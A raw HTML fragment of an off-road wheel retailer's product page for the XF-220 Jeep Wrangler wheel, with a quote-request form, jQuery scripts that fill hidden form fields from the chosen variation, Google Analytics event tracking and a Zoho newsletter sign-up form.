data-image="https://www.xfoffroad.com/wp-content/uploads/2022/09/XF-219_Black_Side_Hi-min.png">XF-219</option><option value="23411" data-name="XF-220" data-url="https://www.xfoffroad.com/wheel/xf-220/" data-image="https://www.xfoffroad.com/wp-content/uploads/2022/09/XF-220_BM_Side_Hi-min.png">XF-220</option><option value="22219" data-name="XF-222" data-url="https://www.xfoffroad.com/wheel/xf-222/" data-image="https://www.xfoffroad.com/wp-content/uploads/2022/09/XF-222_BM_Side_Hi-min.png">XF-222</option><option value="22223" data-name="XF-224" data-url="https://www.xfoffroad.com/wheel/xf-224/" data-image="https://www.xfoffroad.com/wp-content/uploads/2022/09/XF-224_BM_Side_Hi-min.png">XF-224</option><option value="22937" data-name="XF-226" data-url="https://www.xfoffroad.com/wheel/xf-226/" data-image="https://www.xfoffroad.com/wp-content/uploads/2022/09/XF-226_BM_Side_2000-min.png">XF-226</option><option value="22939" data-name="XF-228" data-url="https://www.xfoffroad.com/wheel/xf-228/" data-image="https://www.xfoffroad.com/wp-content/uploads/2022/09/XF-228_BM_Side_2000-min.png">XF-228</option><option value="37382" data-name="XF-229" data-url="https://www.xfoffroad.com/wheel/xf-229/" data-image="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-229-GBM-6L-S-RTSY1C-240521.png">XF-229</option><option value="37383" data-name="XF-230" data-url="https://www.xfoffroad.com/wheel/xf-230/" data-image="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-230-SB-6L-S-RTSY1C-240521.png">XF-230</option><option value="37384" data-name="XF-231" data-url="https://www.xfoffroad.com/wheel/xf-231/" data-image="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-231-BMTDT-6L-S-RTSY1C-240521.png">XF-231</option><option value="37385" data-name="XF-232" data-url="https://www.xfoffroad.com/wheel/xf-232/" data-image="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-232-GBRM-6L-S-RTSY1C-240521.png">XF-232</option><option value="37386" data-name="XF-233" data-url="https://www.xfoffroad.com/wheel/xf-233/" data-image="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-233-GBBM-6L-S-RTSY1C-240521.png">XF-233</option><option value="37387" data-name="XF-234" data-url="https://www.xfoffroad.com/wheel/xf-234/" data-image="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-234-SBMZDT-6L-S-RTSY1C-240521.png">XF-234</option><option value="37388" data-name="XF-235" data-url="https://www.xfoffroad.com/wheel/xf-235/" data-image="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-235-GBM-6L-S-RTSY1C-240521.png">XF-235</option><option value="37389" data-name="XF-236" data-url="https://www.xfoffroad.com/wheel/xf-236/" data-image="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-236-GBUDT-6L-S-RTSY1C-240521.png">XF-236</option><option value="37390" data-name="XF-237" data-url="https://www.xfoffroad.com/wheel/xf-237/" data-image="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-237-GBRM-6L-S-RTSY1C-240521.png">XF-237</option><option value="37391" data-name="XF-238" data-url="https://www.xfoffroad.com/wheel/xf-238/" data-image="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-238-BMTDT-6L-S-RTSY1C-240521.png">XF-238</option><option value="37392" data-name="XF-239" data-url="https://www.xfoffroad.com/wheel/xf-239/" data-image="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-239-GBM-6L-S-RTSY1C-240521.png">XF-239</option><option value="37393" data-name="XF-240" data-url="https://www.xfoffroad.com/wheel/xf-240/" data-image="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBM-6L-S-RTSY1C-240521.png">XF-240</option><option value="51594" data-name="XF-229 DUALLY 10 LUG" data-url="https://www.xfoffroad.com/wheel/xf-229-dually-10-lug/" data-image="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-229-DUALLY-10-LUG.png">XF-229 DUALLY 10 LUG</option><option value="51544" data-name="XF-240 DUALLY 10 LUG" data-url="https://www.xfoffroad.com/wheel/xf-240-dually-10-lug/" data-image="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-240-DUALLY-10-LUG.png">XF-240 DUALLY 10 LUG</option><option value="51510" data-name="XF-229 DUALLY 8 LUG" data-url="https://www.xfoffroad.com/wheel/xf-229-dually-8-lug/" data-image="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-229-DUALLY-8-LUG.png">XF-229 DUALLY 8 LUG</option><option value="51532" data-name="XF-240 DUALLY 8 LUG" data-url="https://www.xfoffroad.com/wheel/xf-240-dually-8-lug/" data-image="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-240-DUALLY-8-LUG.png">XF-240 DUALLY 8 LUG</option><option value="29009" data-name="XFX-303" data-url="https://www.xfoffroad.com/wheel/xf-303/" data-image="https://www.xfoffroad.com/wp-content/uploads/2020/10/5f765354a138feb47818b43c_XFX-303-Black-Milled-Side-2020.png">XFX-303</option><option value="29029" data-name="XFX-304" data-url="https://www.xfoffroad.com/wheel/xf-304/" data-image="https://www.xfoffroad.com/wp-content/uploads/2020/10/5f76536e91824235ae013945_XFX-304-BM-Side-2020.png">XFX-304</option><option value="29050" data-name="XFX-305" data-url="https://www.xfoffroad.com/wheel/xf-305/" data-image="https://www.xfoffroad.com/wp-content/uploads/2020/10/5d791188f4c01100d1293c7c_5d278fdea01d9f96fdb7b963_XFX-305-Black-Milled-Side.png">XFX-305</option><option value="29101" data-name="XFX-306" data-url="https://www.xfoffroad.com/wheel/xf-306/" data-image="https://www.xfoffroad.com/wp-content/uploads/2020/10/5f76546aefc359ccea9b769a_XF-306-Black-and-Milled-Side-2020.png">XFX-306</option><option value="29147" data-name="XFX-307" data-url="https://www.xfoffroad.com/wheel/xfx-307/" data-image="https://www.xfoffroad.com/wp-content/uploads/2020/10/5f765477b7692e274f435d6c_XFX-307-BM-Side-2020.png">XFX-307</option><option value="29160" data-name="XFX-308" data-url="https://www.xfoffroad.com/wheel/xfx-308/" data-image="https://www.xfoffroad.com/wp-content/uploads/2019/03/XF-308-Gloss-Black-Milled-Side.png">XFX-308</option><option value="29236" data-name="XFX-302" data-url="https://www.xfoffroad.com/wheel/xfx-302/" data-image="https://www.xfoffroad.com/wp-content/uploads/2020/10/5d7911841c44f77180016231_5d2898930c377d68951c8d8d_XFX-302-Black-Milled-Side.png">XFX-302</option><option value="36039" data-name="XFX-301" data-url="https://www.xfoffroad.com/wheel/xfx-301/" data-image="https://www.xfoffroad.com/wp-content/uploads/2022/05/5f76533626ccaa833ce9b790_XFX-301-BM-Side-2020-600x600-1.png">XFX-301</option></select></div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-462a86f" data-id="462a86f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-80e81e9 elementor-widget elementor-widget-image" data-id="80e81e9" data-element_type="widget" id="product_dd_image" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.xfoffroad.com/wp-content/plugins/elementor/assets/images/placeholder.png" title="" alt="" loading="lazy" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7301d58f elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="7301d58f" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Request a Quote">
			<input type="hidden" name="post_id" value="55472"/>
			<input type="hidden" name="form_id" value="7301d58f"/>
			<input type="hidden" name="referer_title" value="XF 220 20&#215;12 Wheels for Jeep Wrangler | Powerful Performance | XF Off&#x2d;Road" />

							<input type="hidden" name="queried_id" value="51090"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-custname elementor-col-50 elementor-field-required elementor-mark-required">
												<label for="form-field-custname" class="elementor-field-label">
								Name							</label>
														<input size="1" type="text" name="form_fields[custname]" id="form-field-custname" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Name" required="required">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-custphone elementor-col-50 elementor-field-required elementor-mark-required">
												<label for="form-field-custphone" class="elementor-field-label">
								Phone							</label>
								<input size="1" type="tel" name="form_fields[custphone]" id="form-field-custphone" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Phone" required="required" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-custemail elementor-col-50 elementor-field-required elementor-mark-required">
												<label for="form-field-custemail" class="elementor-field-label">
								Email							</label>
														<input size="1" type="email" name="form_fields[custemail]" id="form-field-custemail" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-cust_country elementor-col-50">
												<label for="form-field-cust_country" class="elementor-field-label">
								Country							</label>
														<input size="1" type="text" name="form_fields[cust_country]" id="form-field-cust_country" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Country">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-cust_state elementor-col-50 elementor-field-required elementor-mark-required">
												<label for="form-field-cust_state" class="elementor-field-label">
								State/Province							</label>
														<input size="1" type="text" name="form_fields[cust_state]" id="form-field-cust_state" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="State/Province" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-form_zip_code elementor-col-50 elementor-field-required elementor-mark-required">
												<label for="form-field-form_zip_code" class="elementor-field-label">
								Zip/Postal Code							</label>
														<input size="1" type="text" name="form_fields[form_zip_code]" id="form-field-form_zip_code" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Zip/Postal Code" required="required">
											</div>
								<div class="elementor-field-type-select elementor-field-group elementor-column elementor-field-group-business_question elementor-col-50">
												<label for="form-field-business_question" class="elementor-field-label">
								Do you own wheel and tire shop?							</label>
								<div class="elementor-field elementor-select-wrapper remove-before ">
			<div class="select-caret-down-wrapper">
				<i aria-hidden="true" class="eicon-caret-down"></i>			</div>
			<select name="form_fields[business_question]" id="form-field-business_question" class="elementor-field-textual elementor-size-sm">
									<option value="No, I’m an individual">No, I’m an individual</option>
									<option value="Yes, online only">Yes, online only</option>
									<option value="Yes, at my retail location(s) only">Yes, at my retail location(s) only</option>
									<option value="Yes, both online, and at my retail location(s)">Yes, both online, and at my retail location(s)</option>
							</select>
		</div>
						</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-business_name elementor-col-50">
												<label for="form-field-business_name" class="elementor-field-label">
								Business Name							</label>
														<input size="1" type="text" name="form_fields[business_name]" id="form-field-business_name" class="elementor-field elementor-size-sm  elementor-field-textual">
											</div>
								<div class="elementor-field-type-html elementor-field-group elementor-column elementor-field-group-field_31a11ad elementor-col-100">
					<h6>Vehicle Information:</h6>				</div>
								<div class="elementor-field-type-number elementor-field-group elementor-column elementor-field-group-vehicle_year elementor-col-25 elementor-field-required elementor-mark-required">
												<label for="form-field-vehicle_year" class="elementor-field-label">
								Vehicle Year							</label>
									<input type="number" name="form_fields[vehicle_year]" id="form-field-vehicle_year" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Year" required="required" min="" max="" >
						</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-vehicle_make elementor-col-25 elementor-field-required elementor-mark-required">
												<label for="form-field-vehicle_make" class="elementor-field-label">
								Vehicle Make							</label>
														<input size="1" type="text" name="form_fields[vehicle_make]" id="form-field-vehicle_make" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Make" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-vehicle_model elementor-col-25 elementor-field-required elementor-mark-required">
												<label for="form-field-vehicle_model" class="elementor-field-label">
								Vehicle Model							</label>
														<input size="1" type="text" name="form_fields[vehicle_model]" id="form-field-vehicle_model" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Model" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-cust_wheel_size elementor-col-25 elementor-field-required elementor-mark-required">
												<label for="form-field-cust_wheel_size" class="elementor-field-label">
								Wheel Size							</label>
														<input size="1" type="text" name="form_fields[cust_wheel_size]" id="form-field-cust_wheel_size" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Wheel Size" required="required">
											</div>
								<div class="elementor-field-type-select elementor-field-group elementor-column elementor-field-group-ready_to_buy elementor-col-50 elementor-field-required elementor-mark-required">
												<label for="form-field-ready_to_buy" class="elementor-field-label">
								How soon do you want your wheels?							</label>
								<div class="elementor-field elementor-select-wrapper remove-before ">
			<div class="select-caret-down-wrapper">
				<i aria-hidden="true" class="eicon-caret-down"></i>			</div>
			<select name="form_fields[ready_to_buy]" id="form-field-ready_to_buy" class="elementor-field-textual elementor-size-sm" required="required">
									<option value="Ready ASAP">Ready ASAP</option>
									<option value="Within a month">Within a month</option>
									<option value="Within 3 months">Within 3 months</option>
									<option value="Give me a price">Give me a price</option>
									<option value="Just looking">Just looking</option>
							</select>
		</div>
						</div>
								<div class="elementor-field-type-number elementor-field-group elementor-column elementor-field-group-cust_budget elementor-col-50">
												<label for="form-field-cust_budget" class="elementor-field-label">
								Budget							</label>
									<input type="number" name="form_fields[cust_budget]" id="form-field-cust_budget" class="elementor-field elementor-size-sm  elementor-field-textual" min="" max="" >
						</div>
								<div class="elementor-field-type-radio elementor-field-group elementor-column elementor-field-group-subscribe elementor-col-50 elementor-field-required elementor-mark-required">
												<label for="form-field-subscribe" class="elementor-field-label">
								Subscribe to our newsletter?							</label>
						<div class="elementor-field-subgroup  elementor-subgroup-inline"><span class="elementor-field-option"><input type="radio" value="Yes" id="form-field-subscribe-0" name="form_fields[subscribe]" required="required"> <label for="form-field-subscribe-0">Yes</label></span><span class="elementor-field-option"><input type="radio" value="No" id="form-field-subscribe-1" name="form_fields[subscribe]" required="required"> <label for="form-field-subscribe-1">No</label></span></div>				</div>
								<div class="elementor-field-type-radio elementor-field-group elementor-column elementor-field-group-contact_method elementor-col-50 elementor-field-required elementor-mark-required">
												<label for="form-field-contact_method" class="elementor-field-label">
								Preferred Contact Method							</label>
						<div class="elementor-field-subgroup  elementor-subgroup-inline"><span class="elementor-field-option"><input type="radio" value="Email" id="form-field-contact_method-0" name="form_fields[contact_method]" required="required"> <label for="form-field-contact_method-0">Email</label></span><span class="elementor-field-option"><input type="radio" value="Text" id="form-field-contact_method-1" name="form_fields[contact_method]" required="required"> <label for="form-field-contact_method-1">Text</label></span><span class="elementor-field-option"><input type="radio" value="Call" id="form-field-contact_method-2" name="form_fields[contact_method]" required="required"> <label for="form-field-contact_method-2">Call</label></span></div>				</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-form_notes elementor-col-100">
												<label for="form-field-form_notes" class="elementor-field-label">
								Notes/Questions							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[form_notes]" id="form-field-form_notes" rows="2" placeholder="When can I get these wheels?"></textarea>				</div>
								<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-Wheel_Image_URL elementor-col-100">
													<input size="1" type="hidden" name="form_fields[Wheel_Image_URL]" id="form-field-Wheel_Image_URL" class="elementor-field elementor-size-sm  elementor-field-textual">
											</div>
								<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-date_time elementor-col-100">
													<input size="1" type="hidden" name="form_fields[date_time]" id="form-field-date_time" class="elementor-field elementor-size-sm  elementor-field-textual" value="January 19, 2026 11:42 pm">
											</div>
								<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-variation_name elementor-col-100">
													<input size="1" type="hidden" name="form_fields[variation_name]" id="form-field-variation_name" class="elementor-field elementor-size-sm  elementor-field-textual">
											</div>
								<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-product_title elementor-col-100">
													<input size="1" type="hidden" name="form_fields[product_title]" id="form-field-product_title" class="elementor-field elementor-size-sm  elementor-field-textual" value="&lt;span class=&quot;vg-bold&quot;&gt;JEEP WRANGLER&lt;/span&gt; XF-220">
											</div>
								<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-site_url elementor-col-100">
													<input size="1" type="hidden" name="form_fields[site_url]" id="form-field-site_url" class="elementor-field elementor-size-sm  elementor-field-textual">
											</div>
								<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-Product_Page_URL elementor-col-100">
													<input size="1" type="hidden" name="form_fields[Product_Page_URL]" id="form-field-Product_Page_URL" class="elementor-field elementor-size-sm  elementor-field-textual">
											</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_2c66c30]" id="form-field-field_2c66c30" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit" id="submit_rfq">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Submit Request</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-7afe5acc elementor-widget elementor-widget-html" data-id="7afe5acc" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script>
if(document.getElementById("form-field-product_title").value) {
    document.getElementById("header-productTitle").innerHTML = document.getElementById("form-field-product_title").value;
};

if (document.getElementById("form-field-variation_name")) {
    var variationElement = document.getElementById("pa_finishes");
    if (variationElement && variationElement.hasAttribute('data-variation-name')) {
        var variationTitle = variationElement.getAttribute('data-variation-name');
        variationTitle = variationTitle.replace(/&amp;/g, '&');
        document.getElementById("form-field-variation_name").value = variationTitle;
        document.getElementById("product_variation_name").innerText = variationTitle;
    }
}

if(document.getElementById("form-field-site_url")) {
    document.getElementById("form-field-site_url").value = window.location.origin;
};

//if(document.getElementById("form-field-Product_Page_URL")) {
//    document.getElementById("form-field-Product_Page_URL").value = window.location;
//};

//TEST 
//TEST 
jQuery(function($) {

    var variation_var = '';

    // This function will update the Product_Page_URL field
    function updateProductPageURL(variation) {
        // Get the base URL without query parameters
        var baseUrl = window.location.origin + window.location.pathname;

        // Initialize the query string
        var queryString = '';

        // Check if the variation has attributes
        if (variation && variation.attributes) {
            // Construct the query string from the variation attributes
            queryString = $.param(variation.attributes);
        }

        // Build the full URL by combining the base URL with the query string
        var fullUrl = baseUrl + (queryString ? '?' + queryString : '');

        // Update the hidden input field
        $('#form-field-Product_Page_URL').val(fullUrl);
    }

    // When a variation is shown
    $(".single_variation_wrap").on("show_variation", function(event, variation) {
        // Store the variation globally
        variation_var = variation;
        // Update the Product_Page_URL field with this new variation
        updateProductPageURL(variation);
    });

    // When the popup is opened, ensure the URL is up to date
    $(document).on('elementor/popup/show', function() {
        // Check if we have a stored variation from before
        if (variation_var) {
            updateProductPageURL(variation_var);
        }
    });

});


//This function sets the featured image_url
jQuery(function($) {
    var localStorageKey = 'selectedVariationImage';

    // Function to update the image based on the variation
    function updateVariationImage(image_url) {
        // Ensure the image elements are present
        if ($('#product_featured_image img').length > 0) {
            $('#product_featured_image img').attr('srcset', image_url);
            $('#product_featured_image img').attr('src', image_url);
        }
         // Save the image URL to localStorage
        localStorage.setItem(localStorageKey, image_url);
    }

    // When a variation is shown
    $(".single_variation_wrap").on("show_variation", function(event, variation) {
        if (variation && variation.image && variation.image.url) {
            updateVariationImage(variation.image.url);
        }
    });

    // When the popup is opened, check for the saved image URL
    $(document).on('elementor/popup/show', function() {
        var savedImageUrl = localStorage.getItem(localStorageKey);
        if (savedImageUrl) {
            updateVariationImage(savedImageUrl);
        }
    });
});

//This function gets the image_url
//There is one issue, if the RFQ is submitted then the image_url value is deleted
//If the RFQ is submitted again it sends nothing
//Might be able to fix with local storage or cookie
//Not worth the time today
jQuery(function($){
    $( ".single_variation_wrap" ).on( "show_variation", function ( event, variation ) {

        // Select the node that will be observed for mutations
        const targetNode = document.body;
        
        // Options for the observer (which mutations to observe)
        const config = { childList: true, subtree: true };
        
        // Callback function to execute when mutations are observed
        const callback = function(mutationsList, observer) {
            for(const mutation of mutationsList) {
                if (mutation.type === 'childList' && mutation.addedNodes.length > 0) {
                    // Check if the element with ID 'form-field-Wheel_Image_URL' exists
                    const selectElement = document.getElementById('form-field-Wheel_Image_URL');
                    if (selectElement) {
                        // Get image url
                        // Get the img element
                        const imgElement = document.querySelector('.slick-active img');

                        const image_url = variation.image.url;
                        
                        //Set featured image
                        $('#product_featured_image img').attr('srcset', image_url);
                        $('#product_featured_image img').attr('src', image_url);
        
                        // Set the value of form-field-Wheel_Image_URL
                        selectElement.setAttribute('value', image_url);
        
                        // Disconnect the observer since we only need to execute the script once
                        observer.disconnect();
                    }
                }
            }
        };
        
        // Create an observer instance linked to the callback function
        const observer = new MutationObserver(callback);
        
        // Start observing the target node for configured mutations
        observer.observe(targetNode, config);
    } );
});

jQuery(function($){
    $( ".single_variation_wrap" ).on( "show_variation", function ( event, variation ) {
        // Get the value to match
        const valueToMatch = variation.attributes.attribute_pa_finishes;
      
        // Get the select element by ID
        const selectElement = document.getElementById('pa_finishes');
      
        // Find the option element with the matching value
        const optionElement = selectElement.querySelector(`option[value="${valueToMatch}"]`);
      
        // Get the innerHTML text of the option element
        const optionText = optionElement.innerHTML;
      
        // Set the data-variation-name attribute of the select element to the option text
        selectElement.setAttribute('data-variation-name', optionText);
    } );
});

// jQuery(function($){
//     $( ".single_variation_wrap" ).on( "show_variation", function ( event, variation ) {
//     console.log(variation)
//     } );
// });



//
//
//Remove RFQ upon submit
	
	 (($)=>{
		 
		 $(document).ready(()=>{
			 
			 	// on submit_success event triggered on form request_quote_form
				$(document).on('submit_success', '#request_quote_form',(e)=>{
						// hide this form
						$('#request_quote_form').hide()
				})
			 
		 })
		 
	 })(jQuery)

</script>

<script>
//Google Analytics Tracking
// Create analytics object if it doesnt exist
if (!window.analytics) {
    window.analytics = {
        sendEvent: function (eventName, eventCategory, eventLabel) {
            // Check if gtag function is defined
            if (typeof gtag === 'function') {
                // Create analytics wrapper
                gtag('event', eventName, {
                    'event_category': eventCategory,
                    'event_label': eventLabel
                });
            } else {
                console.error('gtag function is not defined');
            }
        }
    };
}
//Wait for form to exist before adding listener
// Function to add an event listener to the submit button within the quote form
function addSubmitButtonListener() {
    // Add an event listener to track the submit button click within the popup form
    const submitButton = document.getElementById('submit_rfq');
    submitButton.addEventListener('click', function () {
        // Track the click event
        analytics.sendEvent('submit_request_quote', 'button_click', 'RFQ');
    });
}

// Add an event listener to the "Request for Quote" button by ID
if (document.getElementById('alt-get-quote-button')) {
    document.getElementById('alt-get-quote-button').addEventListener('click', function () {
    // Add the submit button listener once the "Request for Quote" button is clicked
    // Add a delay before adding the submit button listener
    setTimeout(function () {
        addSubmitButtonListener();
    }, 1000);
});
} else if (document.getElementById('mobile_footer_rfq')) {
    document.getElementById('mobile_footer_rfq').addEventListener('click', function () {
    // Add the submit button listener once the "Request for Quote" button is clicked
    // Add a delay before adding the submit button listener
    setTimeout(function () {
        addSubmitButtonListener();
    }, 1000);
});
} else if (document.getElementById('desktop_footer_rfq')) {
    document.getElementById('desktop_footer_rfq').addEventListener('click', function () {
    // Add the submit button listener once the "Request for Quote" button is clicked
    // Add a delay before adding the submit button listener
    setTimeout(function () {
        addSubmitButtonListener();
    }, 1000);
});
} else if (document.getElementById('header_nav_menu')) {
    document.getElementById('header_nav_menu').addEventListener('click', function () {
    // Add the submit button listener once the "Request for Quote" button is clicked
    // Add a delay before adding the submit button listener
    setTimeout(function () {
        addSubmitButtonListener();
    }, 1000);
});
} else {
    document.getElementById('header_nav_menu').addEventListener('click', function () {
    // Add the submit button listener once the "Request for Quote" button is clicked
    // Add a delay before adding the submit button listener
    setTimeout(function () {
        addSubmitButtonListener();
    }, 1000);
});
}

// This script controls the Business Name section
jQuery(document).ready(function($) {
// Select the dropdown
var businessDropdown = $('#form-field-business_question');

// Select the business name field
var businessNameField = $('.elementor-field-group-business_name');
businessNameField.removeClass('elementor-field-type-text elementor-field-required elementor-mark-required');
businessNameField.addClass('elementor-field-type-hidden');

// Select the business name input
var businessNameInput = $('#form-field-business_name');
businessNameInput.val('NA');

// Add event listener
businessDropdown.change(function() {
    // Use a regular expression to check if the selected option is "No, I'm an individual"
    if (businessDropdown.val() === "No, I’m an individual") {
        // Change the class of the business name field
        businessNameField.removeClass('elementor-field-type-text elementor-field-required elementor-mark-required');
        businessNameField.addClass('elementor-field-type-hidden');

        // Set the input value to 'NA'
        businessNameInput.val('NA');

        console.log("Nope")
    } else {
        // Change the class of the business name field
        businessNameField.removeClass('elementor-field-type-hidden');
        businessNameField.addClass('elementor-field-type-text elementor-field-required elementor-mark-required');

        // Clear the input value
        businessNameInput.val('');

        console.log("Yep")
    }
});
});
    
</script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="54905" class="elementor elementor-54905 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;a[href=\&quot;#subscribe\&quot;]&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-bfb47fd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bfb47fd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9549607" data-id="9549607" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c7065e9 elementor-widget elementor-widget-html" data-id="c7065e9" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!--Zoho Campaigns Web-Optin Form's Header Code Starts Here-->
<script type="text/javascript" src="https://twhs-zgpvh.maillist-manage.net/js/optin.min.js" onload="setupSF('sf3z360f1bafe774206e80c3be24fc9e37b8947c89e46126d8c564b5b4ae2f0721aa','ZCFORMVIEW',false,'light',false,'0')"></script>
<script type="text/javascript">
	function runOnFormSubmit_sf3z360f1bafe774206e80c3be24fc9e37b8947c89e46126d8c564b5b4ae2f0721aa(th){
		/*Before submit, if you want to trigger your event, "include your code here"*/
        // Send the event to Google Analytics
        gtag('event', 'user_subscribed', {
            'event_category': 'Form Submission',
            'event_label': 'Subscribe Form Submitted'
        });
	};
</script>
<!--Zoho Campaigns Web-Optin Form's Header Code Ends Here--><!--Zoho Campaigns Web-Optin Form Starts Here-->
<div id="sf3z360f1bafe774206e80c3be24fc9e37b8947c89e46126d8c564b5b4ae2f0721aa" data-type="signupform" style="opacity: 1;">
	<div id="customForm">
		<div name="SIGNUP_BODY" changeitem="BG_IMAGE" style="text-align: center; width: 300px; height: 480px; position: relative; z-index: 2; background-color: rgb(255, 255, 255); margin: auto; overflow: hidden">
			<div changeitem="ELEGANTFORM_IMAGE" style="width: 100%; height: 100%; position: absolute; bottom: 0">
				<img src="https://campaign-image.com/zohocampaigns/1301d85c_sign_form_bg_32_1.png" style="width: 100%; height: 100%; position: relative">
			</div>
			<div style="text-align: center; width: 100%; margin-top: 15px; position: relative; z-index: 2">
				<div style="position:relative;">
					<div id="Zc_SignupSuccess" style="display:none;position:absolute;margin-left:4%;width:90%;background-color: white; padding: 3px; border: 3px solid rgb(194, 225, 154);  margin-top: 10px;margin-bottom:10px;word-break:break-all">
						<table width="100%" cellpadding="0" cellspacing="0" border="0">
							<tbody>
								<tr>
									<td width="10%">
										<img class="successicon" src="https://twhs-zgpvh.maillist-manage.net/images/challangeiconenable.jpg" align="absmiddle">
									</td>
									<td>
										<span id="signupSuccessMsg" style="color: rgb(73, 140, 132); font-family: sans-serif; font-size: 14px;word-break:break-word">&nbsp;&nbsp;Thank you for Signing Up</span>
									</td>
								</tr>
							</tbody>
						</table>
					</div>
				</div>
				<form method="POST" id="zcampaignOptinForm" style="margin: 0px; width: 100%; color: rgb(255, 255, 255)" action="https://twhs-zgpvh.maillist-manage.net/weboptin.zc" target="_zcSignup">
					<div style="background-color: rgb(255, 235, 232); padding: 10px; color: rgb(210, 0, 0); font-size: 11px; border: 1px solid rgb(255, 217, 211); opacity: 1; position: absolute; width: 80%; margin: 20px 10%; box-shadow: rgba(27, 27, 27, 0.31) 0px 4px 7px 3px; z-index: 1; box-sizing: border-box; display: none" id="errorMsgDiv">Please correct the marked field(s) below.</div>
					
					<img width=100 src="[data-uri]" data-src-img="/wp-content/uploads/2023/02/XF-logo-Black.png" data-src-webp="/wp-content/uploads/2023/02/XF-logo-Black.png.webp" data-eio="j" class="ewww_webp"><noscript><img width=100 src="/wp-content/uploads/2023/02/XF-logo-Black.png"></noscript>
					<div style="font-size: 16px; font-family: &quot;Arial&quot;, sans-serif; font-weight: normal; color: rgb(0, 0, 0); text-align: center; width: 100%; margin: auto">Subscribe for updates!</div>
					<div style="position: relative; width: 250px; height: 40px; margin: 20px 0 20px; display: inline-block">
						<input type="text" style="border: 0; outline: none; border-radius: 23px; background-color: rgb(244, 244, 244); width: 100%; height: 100%; color: rgb(136, 136, 136); font-family: &quot;Poppins&quot;, &quot;Arial&quot;, sans-serif; text-align: left; padding: 0 15px; box-sizing: border-box" placeholder="First Name" changeitem="SIGNUP_FORM_FIELD" name="FIRSTNAME" id="FIRSTNAME">
					</div>
